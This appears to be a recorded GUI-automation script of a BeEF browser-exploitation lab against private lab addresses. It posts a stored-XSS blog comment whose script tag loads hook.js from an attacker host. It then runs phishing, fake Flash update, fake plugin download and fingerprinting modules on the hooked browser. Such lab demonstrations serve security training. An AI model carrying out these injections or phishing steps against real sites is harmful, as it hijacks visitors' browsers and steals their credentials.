
# - In a new terminal, change to /etc/beef-xss and open config.yaml in Vim
pyautogui.click(118, 7)

pyautogui.write('cd /e')

# - Restrict panel access to 127.0.0.1/32, comment out the 0.0.0.0/0 subnet, and clear port 3000
pyautogui.doubleClick(296, 249)

pyautogui.write('#')

# - Set the HTTP port to 80 and review the database and credential settings below
pyautogui.write('8')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('Escape')

# - Quit Vim without saving, start BeEF from /usr/share/beef-xss, and select the panel URL
pyautogui.write(':q!')

pyautogui.click(29, 7)

pyautogui.click(37, 103)

pyautogui.write('usr/share/beef-xss/')

pyautogui.moveTo(263, 215)

pyautogui.doubleClick(273, 209)

pyautogui.moveTo(439, 234)

pyautogui.click(101, 8)

pyautogui.write('127.0.0.1/ui/authentication')

pyautogui.write('beef')

pyautogui.click(599, 340)

pyautogui.click(600, 341)

pyautogui.doubleClick(338, 229)

pyautogui.rightClick(338, 229)

# - Load victim.site and sign in to MobileTech
pyautogui.write('victim')

pyautogui.press('Return')

pyautogui.click(405, 158)

pyautogui.click(557, 288)

# - On the blog, draft a comment titled 'Test' with a script tag loading hook.js
pyautogui.click(285, 158)

pyautogui.write('Test<')

pyautogui.write('script src="http://192.168.3.35:80/hook.js')

pyautogui.write('"></scr')

pyautogui.write('ipt>')

# - Submit the 'Test' comment and return to the blog news page
pyautogui.click(796, 393)

pyautogui.click(289, 157)

# - Switch back to the BeEF Control Panel tab in Iceweasel
pyautogui.click(47, 42)

# - In Chrome on the Windows machine, browse to victim.site and open its blog
pyautogui.click(51, 587)

pyautogui.write('victim.site')

pyautogui.click(307, 145)

# - Review hooked browser 192.168.3.27's details (Chrome 43, Windows 7, cookies), then show its command modules
pyautogui.click(74, 136)

pyautogui.moveTo(45, 146)

pyautogui.moveTo(73, 136)

pyautogui.moveTo(271, 328)

pyautogui.click(210, 111)

# - Expand Browser modules and view Detect Silverlight, VLC, Popup Blocker, Get Visited Domains, FireBug descriptions
pyautogui.click(135, 138)

pyautogui.click(180, 168)

pyautogui.click(181, 197)

pyautogui.click(173, 278)

pyautogui.click(187, 317)

pyautogui.click(185, 288)

pyautogui.click(178, 358)

# - Run Detect Popup Blocker on 192.168.3.27, confirming popup_blocker_enabled=true, then expand Hooked Domain
pyautogui.click(187, 317)

pyautogui.click(1034, 556)

pyautogui.click(1034, 557)

pyautogui.click(145, 148)

pyautogui.click(188, 198)

pyautogui.doubleClick(551, 159)

pyautogui.moveTo(948, 450)

pyautogui.click(1034, 555)

pyautogui.click(405, 152)

pyautogui.moveTo(254, 145)

pyautogui.moveTo(859, 145)

pyautogui.click(203, 287)

pyautogui.click(1035, 557)

pyautogui.click(191, 278)

pyautogui.doubleClick(556, 159)

pyautogui.write('/blog.')

pyautogui.write('php')

pyautogui.click(1034, 556)

pyautogui.moveTo(439, 115)

# - View Redirect Browser (Frame) options, then collapse Browser, expand Host and open Detect Virtual Machine
pyautogui.click(203, 297)

pyautogui.click(730, 168)

pyautogui.click(136, 138)

pyautogui.click(137, 178)

pyautogui.click(188, 208)

# - Execute Detect Virtual Machine, reading 'Not virtualized' at 1920x1080, then open Get Internal IP
pyautogui.click(1034, 557)

pyautogui.click(348, 152)

pyautogui.click(176, 238)

# - Execute Get Internal IP WebRTC, then collapse Host, expand Social Engineering and open Google Phishing
pyautogui.click(189, 248)

pyautogui.click(136, 178)

pyautogui.click(1034, 556)

pyautogui.click(137, 248)

pyautogui.click(180, 337)

# - Execute Google Phishing on 192.168.3.27 with default 10000 ms logout and 1000 ms redirect delay
pyautogui.click(1033, 556)

# - Open Fake Flash Update, change the Image URL host to 192.168.3.35, and execute it
pyautogui.click(182, 287)

pyautogui.write('92.168.3.')

pyautogui.click(1034, 556)

pyautogui.click(1033, 555)

# - Run Fake Notification Bar (Chrome) on 192.168.3.27 offering putty.exe as a required plugin
pyautogui.click(199, 308)

pyautogui.click(1033, 556)

# - Log out of the BeEF control panel to return to the authentication page
pyautogui.click(1034, 556)

# - Stop the BeEF server with Ctrl+C and enter './beef -' at the terminal prompt
pyautogui.click(61, 592)

pyautogui.press('ctrl+c')

pyautogui.write('./beef -x')

# - Relaunch BeEF with a database reset, check the startup log, and restore the login page
pyautogui.press('Return')

pyautogui.moveTo(190, 269); pyautogui.dragTo(648, 300)

pyautogui.click(172, 592)
